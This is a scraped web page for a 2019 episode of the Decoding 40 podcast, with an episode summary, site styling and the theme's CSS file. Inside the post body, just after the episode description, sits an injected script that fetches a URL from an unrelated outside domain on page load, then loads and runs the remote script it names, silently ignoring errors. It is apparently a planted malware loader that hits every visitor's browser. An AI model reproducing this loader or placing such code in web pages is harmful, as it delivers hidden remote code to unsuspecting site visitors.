/* .contact-icon img{
display: inline-flex;
width: 40px;
height: 40px;
background-color: #ef8a3c;
color: white;
padding: 6px;
border-radius: 50%;
margin-right: 10px;
margin-top: 4px;
} */
.contact-icon i{
display: inline-flex;
width: 40px;
height: 40px;
background-color: #ef8a3c;
color: white;
padding: 10px 13px;
border-radius: 50%;
margin-right: 10px;
margin-top: 4px;
}
.contact-icon1 i{
display: inline-flex;
width: 40px;
height: 40px;
background-color:#ef8a3c;
color: white;
padding: 11px 16px;
border-radius: 50%;
margin-right: 10px;
margin-top: 4px;
}
.contact-icon{
	display: inline-flex;
	line-height: 2px;
	margin-bottom: 16px;
}
.contact-icon1{
	display: inline-flex;
	margin-bottom: 10px;
}
.wrap p{
color: #ef8a3c;
font-size: 13px;
margin:0;
}
.wrap span{
color: #ef8a3c;;
font-size: 13px;
}
.wrap a{
	color: #2a2a2a;
	font-size: 13px;
	text-decoration: none;
}
.wrap address{
	color: #2a2a2a;
	font-size: 13px;
}
.icon {
    margin-top: 20px;
    display: inline-flex;
}
.icon a{
	display: inline-flex;
	width: 40px;
	height: 40px;
	background-color: #ef8a3c;;
	color: white;
	padding: 11px 13px;
	border-radius: 50%;
	margin-right: 5px;
	text-decoration: none;
}
.wrap address {
    color: #2a2a2a;
    font-size: 13px;
    margin-top: 30px;
}
span.wpcf7-form-control-wrap.full_name {
    width: 50%;
    margin-right: 20px;
}
span.wpcf7-form-control-wrap.email {
    width: 50%;
}
.form-group {
    margin-bottom: 1em;
    width: 100%;
    display: inline-flex;
}
div.wpcf7 .wpcf7-form-control-wrap {
    margin-bottom: 8px !important;
}
a.instagram {
    background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);
}
a.facebook {
    background: #3b5998;
}
a.you-tube {
    background: #c4302b;
}
textarea.form-control {
    height: 160px;
    border: 2px solid rgba(0, 0, 0, 0.2);
    border-radius: 0;
    margin-top: -7px;
    resize: none;
}
input.wpcf7-form-control.wpcf7-submit.btn-submit {
    background-color: #ef8a3c;
    color: white;
    padding: 9px 34px;
    display: inline-block;
    font-size: 13px;
    font-weight: 700;
    border-radius: 0;
    border: none;
    border: 1px solid #ef8a3c;
}
input.wpcf7-form-control.wpcf7-submit.btn-submit:hover {
    background-color: white;
    color:  #ef8a3c;
	transition:1s;
}
#custom {
    float: left;
    width: 65%;
}
#custom_html {
    width: 30%;
    float: left;
    margin-left: 40px;
}
.wpcf7-form-control-wrap.ful_lname {
    width: 50%;
    margin-right: 20px;
}
#footer {
    background-color: #efefef;
}
h2.bio {
    text-align: left;
    font-weight: bold;
    font-size: 40px;
    margin-bottom: 0px;
}
.bio-section {
    width: 100%;
    float: left;
	padding: 20px 0px;
}
.img {
    width: 20%;
    float: left;
}
.content {
    float: left;
    width: 80%;
}
  .nav-icon{display: inline-block;
    width: 40px;
    height: 40px;
    background-color: #292f33;
    color: white;
      padding: 5px 14px;
    border-radius: 50%;
    margin-right: 10px;
    margin-top: 4px;
}
.nav-icon:hover{
	 width: 40px;
    height: 40px;
    background-color: #ef8a3c;
    color: white;
    padding: 5px 14px;
    border-radius: 50%;
    margin-right: 10px;
    margin-top: 4px;
}

.post-list-default article .post-image h2 a {
    display: inline;
    padding: 0.5em 0;
    background-color: #ef8a3c;
    box-shadow: 1em 0 0 #ef8a3c, -1em 0 0 #ef8a3c;
    /*-webkit-box-decoration-break: clone;
    -ms-box-decoration-break: clone;
    -o-box-decoration-break: clone;*/
    box-decoration-break: clone;
}

   @media (max-width: 768px) {
    #custom {
    float: left;
    width: 100%;
}
#custom_html {
    width: 100%;
    float: left;
    margin-left: 0px;
}
		 .contact-icon1 i {
    display: inline-flex;
    width: 40px;
    height: 40px;
    background-color: #ef8a3c;
    color: white;
    padding: 11px 16px;
    border-radius: 50%;
    margin-right: 10px;
    margin-top: -8px;
}
		 .wrap address {
    color: #2a2a2a;
    font-size: 13px;
    margin-top: 15px;
}
		 .img {
    width: 100%;
    float: none;
    text-align: center;
}
.content {
    float: none;
    width: 100%;
    text-align: center;
}
h2.bio {
    text-align: center;
}
}
  @media (max-width: 940px) {
    #custom {
    float: left;
    width: 100%;
}
		.icone {
    display: none;
}
#custom_html {
    width: 100%;
    float: left;
    margin-left: 0px;
}
		 .contact-icon1 i {
    display: inline-flex;
    width: 40px;
    height: 40px;
    background-color: #ef8a3c;
    color: white;
    padding: 11px 16px;
    border-radius: 50%;
    margin-right: 10px;
    margin-top: -8px;
}
		 .wrap address {
    color: #2a2a2a;
    font-size: 13px;
    margin-top: 15px;
}
}
#site-menu ul li.nav-icon a {
    padding: 0 !important;
}
#site-menu ul li.nav-icon a i {
    color: #fff;
}
@media (max-width: 767px){
	#site-menu li.nav-icon {
    margin: 8px 2px 10px 11px !important;
}
}
		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-367 single-format-standard wp-custom-logo wp-theme-castpod _masterslider _ms_version_3.10.9 featured-area-size-normal featured-area-text-center layout-centered">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="inner">
						<div class="site-title">
						<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://www.decoding40.com/" class="custom-logo-link" rel="home"><img width="294" height="83" src="https://www.decoding40.com/wp-content/uploads/2019/04/cropped-Podcast-40-home-page-design_03.png" class="custom-logo" alt="DECODING 40" decoding="async" /></a></h1>
									<p class="site-description">The Podcast For Grown A** Men</p>
		</div>
				<div id="site-menu">
							<a href="#site-menu" class="site-menu-toggle">
					<span class="screen-reader-text">Toggle navigation</span>
					<em class="first"></em><em class="middle"></em><em class="last"></em>
				</a>
				<nav><ul id="menu-main-menu" class="primary-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.decoding40.com/about-us/">About Us</a></li><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.decoding40.com/episodes/">Episodes</a></li><li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.decoding40.com/contact/">Contact</a></li><li class="nav-icon"><a href="https://www.facebook.com/decoding40/"><i class="fa fa-facebook"></i></a></li><li class="nav-icon"><a href="https://www.instagram.com/decoding40/"><i class="fa fa-instagram"></i></a></li><li class="nav-icon"><a href="https://twitter.com/decoding40"><i class="fa fa-twitter"></i></a></li></ul></nav>					</div>
		             <div class="icone">
	<a class="nav-icon" href="https://www.facebook.com/decoding40/"><i class="fa fa-facebook"></i></a>
	<a class="nav-icon" href="https://www.instagram.com/decoding40/"><i class="fa fa-instagram"></i></a>
	<a class="nav-icon" href="https://twitter.com/decoding40"><i class="fa fa-twitter"></i></a>
</div>
			</div>
		</div>
<div class="featured-area"><div class="container"><div class="inner"><div class="flexbox-centering"><div class="flexbox-container">
<h2 class="margin-top small-margin-bottom">Glass Half Full Racist | Episode 19</h2></div></div></div></div></div>	</header>






	
	<main id="content">
		<div class="container">
			<div class="inner">


<div class="has-sidebar sidebar-right">
	<article id="post-367" class="post-367 post type-post status-publish format-standard hentry category-episodes">
		<div>
<p>This week is another mixed bag of hilarious conversation discussing stories on New York City subway to cheap and questionable airlines. Then we tackle a host of topics including whether or not Black people can be racists, the problem with shady postal carriers and other delivery persons. We also discuss whether or not men and women can have meetings in casual or potentially compromising settings.</p>
<p>We finish up the hour talking about media biases and the manipulation of news leading to uninformed and brainwashed citizens.  And, with the 2020 election quickly approaching, should the politicians maintain the high road or is it time for them to take the gloves off and fight fire with fire. </p>
<p>Once again thanks for listening to another episode of Decoding40! And, follow us on <a href="https://twitter.com/decoding40">Twitter</a>, <a href="https://www.facebook.com/decoding40">Facebook</a> and Instagram. You can also check us out on <a href="https://www.patreon.com/decoding40">Patreon</a>.</p>
</div>
<p><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
	</article>
</div>

<aside id="sidebar">
	<hr>
	<div class="post-meta">
		<p class="posted-on">
			<strong class="meta-text">Posted On</strong>
			<a href="https://www.decoding40.com/glass-half-full-racist-episode-19/" rel="bookmark"><time class="entry-date published updated" datetime="2019-07-19T10:45:23+00:00">July 19, 2019</time></a>		</p>
		<p class="posted-by">
			<strong class="meta-text"><span class="screen-reader-text">Posted</span> By</strong>
			<span class="author vcard"><a class="url fn n" href="https://www.decoding40.com/author/mburnett3/">Mack Burnett</a></span>
		</p>
				<p class="post-categories">
			<strong class="meta-text"><span class="screen-reader-text">Posted</span> In</strong>
			<a href="https://www.decoding40.com/category/episodes/" rel="category tag">Episodes</a>		</p>
							</div>
	<p class="social-links">
			<strong class="meta-text">Share</strong>
	<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.decoding40.com%2Fglass-half-full-racist-episode-19%2F" target="_blank" class="fa fa-lg fa-facebook" title="Share via Facebook"></a>
	<a href="http://twitter.com/intent/tweet?text=Glass%20Half%20Full%20Racist%20%7C%20Episode%2019&amp;url=https%3A%2F%2Fwww.decoding40.com%2Fglass-half-full-racist-episode-19%2F" target="_blank" class="fa fa-lg fa-twitter" title="Share via Twitter"></a>
		<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.decoding40.com%2Fglass-half-full-racist-episode-19%2F" target="_blank" class="fa fa-lg fa-google-plus" title="Share via Google+"></a>
	</p>
	</aside>

<div class="clear"></div>

	<div class="post-controls">
		<hr>
		<div class="prev-post">
						<a href="https://www.decoding40.com/lead-chips-and-dip-episode-18/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev</a>			<h4><a href="https://www.decoding40.com/lead-chips-and-dip-episode-18/" rel="prev">Lead Chips and Dip | Episode 18</a></h4>
					</div>
		<div class="next-post">
						<a href="https://www.decoding40.com/dry-reparations-episode-20/" rel="next">Next <i class="fa fa-long-arrow-right"></i></a>			<h4><a href="https://www.decoding40.com/dry-reparations-episode-20/" rel="next">Dry Reparations &#8211; Episode 20</a></h4>
					</div>
		<div class="clear"></div>
	</div>


			</div>
		
			</div>
	
	</main>

	
	
	<footer id="footer">
		<div class="container">
			<div class="inner">

								<a href="#top" id="go-to-top-link" title="Scroll to the top" class=""><span class="screen-reader-text">Scroll to the top</span><i class="fa fa-angle-up"></i></a>
				
				<div class="widget-area">
					<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><section class="footer-section">
	<div class="container">
		<h2>
			NOW AVAILABLE ON
		</h2>
	</div>
</section>
<style>
	section.footer-section{
		width:100%;
	}
</style>

<div class="row flex flex--10 css-1v1axsl">
<div class="composite flex__item--md-2 flex__item--xs-10 css-8x0d4x"><div class="inner-composite flex flex--2"><div class="widget-column flex__item--md-12 flex__item--xs-12"><div class="widget-row flex flex--12"><div class="flex__item--md-12 flex__item--xs-12 css-0"><div data-widget-id="77cdfc22-e92e-21ce-7e0f-d5b3496c783a" class="widget"><div class="css-1yltisf"><div><a data-widget-link="true" class="lp-image-react-container lp-icon-react__icon--linked" href="https://podcasts.apple.com/us/podcast/decoding-40/id1456409802" target="_blank" rel="noopener noreferrer" data-link-type="external"><style data-emotion-css="vnk7k1">.css-vnk7k1{display:inline-block;vertical-align:middle;max-width:161px;}@media (max-width:530px){.site-header .composite .widget .css-vnk7k1{max-width:calc(100% - 80px);}}</style>
<img class="lp-image-react w-77cdfc22-e92e-21ce-7e0f-d5b3496c783a css-vnk7k1" src="https://lh3.googleusercontent.com/gyJFp2uiGwhd8dEPIf1-nUJZQqezAjhJPK1cEAil1eClSZmqSya5kcE3fKFRUWKkBrvIrGJr8EPhQIRO7IfBnJ0=s0" alt="" style="width:100%"></a></div></div></div></div></div></div></div></div>
<div class="composite flex__item--md-2 flex__item--xs-10 css-8x0d4x"><div class="inner-composite flex flex--2"><div class="widget-column flex__item--md-12 flex__item--xs-12"><div class="widget-row flex flex--12"><div class="flex__item--md-12 flex__item--xs-12 css-0"><div data-widget-id="f3ff246c-c97b-4859-01e2-3dd7426406cd" class="widget"><div class="css-1yltisf"><div><a data-widget-link="true" class="lp-image-react-container lp-icon-react__icon--linked" href="http://decoding40.libsyn.com/gpm" target="_blank" rel="noopener noreferrer" data-link-type="external"><style data-emotion-css="9vho76">.css-9vho76{display:inline-block;vertical-align:middle;max-width:161px;}@media (max-width:530px){.site-header .composite .widget .css-9vho76{max-width:calc(100% - 80px);}}</style>
<img class="lp-image-react w-f3ff246c-c97b-4859-01e2-3dd7426406cd css-9vho76" src="https://lh3.googleusercontent.com/dI-Y0DSlX1xxig5U44j8IuGXQZv-PslUfWdnZTn31mbsKogPtuWFcbzTKHhPS5-VHGeyk8TSeHxLTvzRlErSDGE=s0" alt="" style="width:100%"></a></div></div></div></div></div></div></div></div>
<div class="composite flex__item--md-2 flex__item--xs-10 css-8x0d4x"><div class="inner-composite flex flex--2"><div class="widget-column flex__item--md-12 flex__item--xs-12"><div class="widget-row flex flex--12"><div class="flex__item--md-12 flex__item--xs-12 css-0"><div data-widget-id="f9742fed-c2fd-92f8-8155-ad0b46a18433" class="widget"><div class="css-1yltisf"><div><a data-widget-link="true" class="lp-image-react-container lp-icon-react__icon--linked" href="https://soundcloud.com/decoding40" target="_blank" rel="noopener noreferrer" data-link-type="external"><style data-emotion-css="ik5i7f">.css-ik5i7f{display:inline-block;vertical-align:middle;max-width:161px;}@media (max-width:530px){.site-header .composite .widget .css-ik5i7f{max-width:calc(100% - 80px);}}</style>
<img class="lp-image-react w-f9742fed-c2fd-92f8-8155-ad0b46a18433 css-ik5i7f" src="https://lh3.googleusercontent.com/d7plCTH75xn2NO1fVlBLTnc2-WqkhUnboN_R1tjWqP0h8k-OGnXL4fgVxjzR26FW-2v3f4c8BADP5vT_O2xs1Q=s0" alt="" style="width:100%"></a></div></div></div></div></div></div></div></div>
<div class="composite flex__item--md-2 flex__item--xs-10 css-8x0d4x"><div class="inner-composite flex flex--2"><div class="widget-column flex__item--md-12 flex__item--xs-12"><div class="widget-row flex flex--12"><div class="flex__item--md-12 flex__item--xs-12 css-0"><div data-widget-id="c03c234b-b76c-3701-7409-e3ed00c7731d" class="widget"><div class="css-1yltisf"><div><a data-widget-link="true" class="lp-image-react-container lp-icon-react__icon--linked" href="https://open.spotify.com/show/4bS8IzPx8qf4yEWRpLycIT?si=IbfDCh3RRrC5gEVOmLH_gg" target="_blank" rel="noopener noreferrer" data-link-type="external"><style data-emotion-css="1pr0i8g">.css-1pr0i8g{display:inline-block;vertical-align:middle;max-width:161px;}@media (max-width:530px){.site-header .composite .widget .css-1pr0i8g{max-width:calc(100% - 80px);}}</style>
<img class="lp-image-react w-c03c234b-b76c-3701-7409-e3ed00c7731d css-1pr0i8g" src="https://lh3.googleusercontent.com/1J2wb0gq17X0Zab2rKoHZZO0XIeLB878EplvsXIdTDCGyvOE3YCEnOCFKo58AYB1p-1ETQdWMKkNbiX2tVhI=s0" alt="" style="width:100%"></a></div></div></div></div></div></div></div></div>
<div class="composite flex__item--md-2 flex__item--xs-10 css-8x0d4x"><div class="inner-composite flex flex--2"><div class="widget-column flex__item--md-12 flex__item--xs-12"><div class="widget-row flex flex--12"><div class="flex__item--md-12 flex__item--xs-12 css-0"><div data-widget-id="4e9386ea-cd8c-e8a1-8de4-709c133c3ca8" class="widget"><div class="css-1yltisf"><div><a data-widget-link="true" class="lp-image-react-container lp-icon-react__icon--linked" href="https://www.stitcher.com/podcast/decoding-40" target="_blank" rel="noopener noreferrer" data-link-type="external"><img class="lp-image-react w-4e9386ea-cd8c-e8a1-8de4-709c133c3ca8 css-1pr0i8g" src="https://lh3.googleusercontent.com/FYOeawdX6OWB1o0OKSorUt44YAGbyANe-HEO_YE-LZkWU46q3yyTaNRZlOD1ENJ8i402Krk2A-pVEOr8pFtC=s0" alt="" style="width:100%"></a></div></div></div></div></div></div></div></div>
</div></div></div>				</div>

			</div>
		</div>
	</footer>

	
		<div class="copyright"> 
       &copy; Copyright 2026 Decoding 40  | <a href="https://www.decoding40.com/privacy-policy/"> Privacy Policy </a>
	</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/castpod\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.decoding40.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.decoding40.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.decoding40.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.decoding40.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.decoding40.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.decoding40.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.21.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.decoding40.com/wp-content/themes/castpod/js/functions.js?ver=6.8.3" id="castpod-script-js"></script>
<script type="text/javascript" src="https://www.decoding40.com/wp-content/themes/castpod/js/modernizr-custom.js?ver=6.8.3" id="castpod-custom-modernizr-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.decoding40.com/wp-content/themes/castpod/style.css?ver=6.8.3
body_size: 16855
content:
/*
Theme Name: Castpod
Theme URI: http://themeforest.net/user/liviu_cerchez/portfolio
Version: 1.3.1
Author: liviu_cerchez
Author URI: http://themeforest.net/user/liviu_cerchez
Description: Fully responsive unique theme that looks great on any device.
Tags: one-column, two-columns, custom-header, custom-menu, editor-style, featured-images, flexible-header, post-formats, rtl-language-support, threaded-comments, translation-ready
License: GNU General Public License v2 or later & Envato Regular/Extended License
License URI: http://www.gnu.org/licenses/gpl-2.0.html & http://themeforest.net/licenses
Text Domain: castpod

Note
~~~~

Do NOT edit this file. If you wish to add your own CSS it is strongly recommended you use your own child theme or use the Customizer > Additional CSS field.

Default Color Scheme
~~~~~~~~~~~~~~~~~~~~

1. #ff3b3f - Pinkish Red
2. #caebf2 - Light Turquoise
3. #efefef - Ligher Grey

Table of contents
~~~~~~~~~~~~~~~~~

 1. Reset
 2. Typography
 3. Site elements
 4. Form elements
 5. Contact Form 7
 6. WP Forms
 7. MailChimp for WordPress
 8. Table
 9. Mouse selected text
10. Header section
11. Logo
12. Primary menu
13. Content
14. Featured area
15. MediaElement.js Player
16. Archive, Listing Template
17. Single post
18. Comments
19. Widgets
20. Footer section
21. Media queries
22.   Webkit scrollbar query
23.   Adjust admin bar query
24.   Large mobile query (480px)
25.   Small tablet query (768px)
26.   Large tablet query (992px)
27.   Desktop query (1200px)
28.   Larger desktop query (1320px)
29.   Print query

*/

/* 1. Reset */
@import url('https://fonts.googleapis.com/css?family=Oswald:400,700');
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, main, nav, section, details, menu {
	display: block;
}

audio,
video,
canvas {
	display: inline-block;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

/*csslint universal-selector: false*/
*,
html {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

/* 2. Typography */
html {
	background-color: #fff;
}

html,
body {
	height: 100%;
	width: 100%;
}

body {
	color: #000;
	font-family: 'Montserrat', sans-serif;
	font-size: 87.52%;
	line-height: 1.6875;
	overflow-x: hidden;
	-webkit-tap-highlight-color: transparent;
	-webkit-tap-highlight-color: rgba(0,0,0,0.1);
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}

h1,
h2,
h3,
h4,
h5,
h6,
li,
p {
	-epub-hyphens: auto;
	-moz-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	overflow-wrap: break-word;
	word-wrap: break-word;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	color: inherit;
	font-weight: inherit;
}

h1 {
	font-size: 3em;
	font-weight: 600;
	letter-spacing: -0.05em;
	line-height: 0.9em;
	margin-bottom: 0.5em;
}

h2 {
	font-size: 2.25em;
	font-weight: 600;
	letter-spacing: -0.05em;
	line-height: 1.1875em;
	margin-bottom: 0.5em;
}

h3 {
	font-size: 1.8em;
	font-weight: 500;
	letter-spacing: -0.05em;
	line-height: 1.25em;
	margin-bottom: 0.5em;
}

h4 {
	font-size: 1.5em;
	font-weight: 500;
	line-height: 1.5em;
	margin-bottom: 0.75em;
}

h5,
h6 {
	font-size: 1em;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 1.5em;
	text-transform: uppercase;
	margin-bottom: 1.25em;
}

h5 {
	opacity: 0.7;
}

h6 {
	opacity: 0.5;
}

p,
ol,
ul,
pre,
form,
figure {
	font-size: 1em;
	line-height: 2em;
	margin-bottom: 1.5em;
}

p:empty {
	margin-bottom: 0;
}

ul {
	list-style: square outside none;
	padding-left: 1.2em;
}

ol {
	list-style: decimal outside none;
	padding-left: 1.2em;
}

ul li,
ol li {
	margin-left: 1.2em;
}

li ul,
li ol {
	margin: 0;
	padding-left: 0;
}

.circle {
	list-style-type: circle;
}

.disc {
	list-style-type: disc;
}

.upper-roman {
	list-style-type: upper-roman;
}

.lower-roman {
	list-style-type: lower-roman;
}

.upper-alpha {
	list-style-type: upper-alpha;
}

.lower-alpha {
	list-style-type: lower-alpha;
}

em {
	font-style: italic;
}

strong {
	font-weight: 700;
}

small,
.small {
	font-size: 81.25%;
}

big,
.big {
	font-size: 112.5%;
}

blockquote {
	font-family: 'Montserrat', sans-serif;
	font-size: 1.5em;
	font-weight: 500;
	line-height: 1.5em;
	position: relative;
	padding: 1.5em 1.5em 1.5em 3em;
	margin: 0 0 1.1em;
	quotes: none;
	background-color: #efefef;
}

blockquote:before {
	position: absolute;
	top: 1em;
	left: 0.6em;
	content: '\f10e';
	font: normal normal normal 1.5em/1 FontAwesome;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

blockquote:after {
	content: '';
}

blockquote p {
	line-height: inherit;
	margin-bottom: 0.5em;
}

blockquote > :last-child {
	margin-bottom: 0;
}

blockquote cite {
	display: block;
	font-size: 0.75em;
	font-weight: 400;
	margin-top: 0.5em;
	opacity: 0.5;
}

dl,
dd,
address {
	margin-bottom: 1.5em;
}

dt {
	font-size: 1.1em;
	font-weight: 500;
}

acronym,
q,
var {
	font-weight: 500;
}

abbr[title] {
	cursor: help;
}

dfn,
var {
	font-style: italic;
}

ins {
	background-color: #fffad4;
	padding: 0.1em 0.35em;
	text-decoration: none;
}

mark {
	background-color: #000;
	color: #fff;
	padding: 0.1em 0.35em;
}

pre,
code {
	background-color: #f8f8f8;
	background-color: rgba(0, 0, 0, 0.02);
}

pre,
code,
kbd,
samp,
tt {
	font-family: monospace, monospace;
}

pre {
	padding: 0.75em 1em;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

pre code {
	background-color: transparent;
	border: 0;
	display: block;
	padding: 0;
}

sub,
sup {
	font-size: 0.8em;
	line-height: 0;
	position: relative;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border-width: 0;
	height: auto;
	-ms-interpolation-mode: bicubic;
	max-width: 100%;
	vertical-align: middle;
}

/* 3. Site elements */
a {
	color: #ff3b3f;
	text-decoration: none;
}

a:focus {
	outline: 2px solid #ddd;
	outline: 2px solid rgba(0, 0, 0, 0.1);
}

a:hover {
	text-decoration: underline;
}

a:hover,
a:active {
	outline: 0;
}

a img {
	border: 0;
}

img.round {
	border-radius: 100%;
}

.display-inline-block {
	display: inline-block;
}

.sr-only,
.screen-reader-text {
	border: 0 none;
	clip: rect(0px, 0px, 0px, 0px);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}

/*csslint important:false*/
.no-bottom {
	margin-bottom: 0 !important;
}

.margin-top {
	margin-top: 1.5em;
}

.double-margin-top {
	margin-top: 3em;
}

.double-margin-bottom {
	margin-bottom: 3em;
}

.alignleft {
	float: left;
	margin: 0.375em 1.5em 1.5em 0;
}

.alignright {
	float: right;
	margin: 0.375em 0 1.5em 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 1.5em;
}

.text-left {
	text-align: left;
}

.text-center {
	text-align: center;
}

.text-right {
	text-align: right;
}

.text-justify {
	text-align: justify;
}

.text-nowrap {
	white-space: nowrap;
}

.text-lowercase {
	text-transform: lowercase;
}

.text-uppercase {
	text-transform: uppercase;
}

.text-capitalize {
	text-transform: capitalize;
}

.text-big-italic {
	font-size: 1.2em;
	font-style: italic;
}

.text-grey {
	color: #999;
}

.text-color-primary {
	color: #ff3b3f;
}

.text-color-secondary {
	color: #caebf2;
}

.text-color-tertiary {
	color: #efefef;
}

.background-color-primary {
	background-color: #ff3b3f;
}

.background-color-secondary {
	background-color: #caebf2;
}

.background-color-tertiary {
	background-color: #efefef;
}

.fa-ul {
	margin-left: 0;
	padding-left: 1.2em;
}

.fa-ul .fa-li {
	left: -2.1em;
	margin-top: -0.6em;
	top: 1em;
	width: 2.1em;
}

.fa-li:before {
	color: #999;
	color: rgba(0, 0, 0, 0.5);
}

.fa-colored:before {
	color: #ff3b3f;
}

/*csslint important:false*/
.wp-smiley {
	margin: 0 !important;
	max-height: 1em;
}

.tagcloud {
	font-size: 0.85em;
	margin-bottom: 1.5em;
}

.gallery {
	margin: 0 -1.1666667% 1.5em;
	padding: 0;
}

.gallery .gallery-item {
	display: inline-block;
	margin: 0;
	max-width: 33.33%;
	padding: 0 1.1400652% 2.2801304%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery .gallery-item .gallery-icon a {
	display: block;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

.gallery .gallery-caption {
	margin-left: 0;
}

.wp-caption {
	border: 1px solid #eee;
	border: 1px solid rgba(0, 0, 0, 0.1);
	margin-bottom: 1.5em;
	max-width: 100%;
	padding: 0.25em;
	text-align: center;
}

.wp-caption img {
	margin: 0;
	padding: 0;
}

.wp-caption .wp-caption-text,
.gallery-item .gallery-caption {
	font-size: 0.9em;
	margin: 0;
	padding: 0.3em 2px 0.2em;
}

.gallery-item .gallery-caption {
	line-height: 1.3em;
	padding-bottom: 0.5em;
	padding-top: 0.5em;
}

.wp-caption .wp-caption-text {
	padding-bottom: 0;
}

.wp-caption dd {
	margin-bottom: 0;
}

.wp-video,
.mejs-container {
	margin-bottom: 1.5em;
}

.mejs-container {
	max-width: 100%;
}

.responsive-embed {
	background-color: #f5f5f5;
	background-color: rgba(0, 0, 0, 0.02);
	height: 0;
	margin-bottom: 1.5em;
	overflow: hidden;
	padding-bottom: 56.25%;
	position: relative;
}

.aspect-ratio-4-3 {
	padding-bottom: 75%;
}

.responsive-embed iframe,
.responsive-embed object,
.responsive-embed video,
.responsive-embed embed,
.responsive-embed img,
.responsive-embed .map {
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}

embed,
iframe,
object {
	max-width: 100%;
}

hr,
.sep {
	border-bottom: 0;
	border-left: 0;
	border-right: 0;
	border-top: 1px solid #eee;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	height: 0;
	line-height: 1;
	margin-bottom: 1.5em;
	margin-top: 1.5em;
	text-align: center;
}

hr-small-margin,
.sep-small-margin {
	margin-bottom: 1em;
